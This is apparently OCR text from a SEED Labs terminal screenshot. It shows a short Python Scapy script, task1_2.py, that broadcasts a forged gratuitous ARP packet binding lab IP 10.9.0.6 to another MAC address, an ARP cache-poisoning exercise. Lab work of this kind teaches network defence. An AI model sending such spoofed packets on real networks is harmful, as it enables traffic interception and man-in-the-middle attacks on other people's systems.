 seed@VM: ~/.../Labsetup × seed@VM: ~/.../programs × seed@VM: ~/.../programs ×
GNU nano 4.8 task1_2.py
#!/usr/bin/python3
from scapy.all import *
ether = Ether(dst='ff:ff:ff:ff:ff:ff', src='02:42:0a:09:00:69')
arp = ARP(hwsrc='02:42:0a:09:00:69', psrc='10.9.0.6', hwdst='ff:ff:ff:ff:ff:ff', pdst='10.9.0.6')
pkt = ether/arp
pkt.show()
sendp(pkt)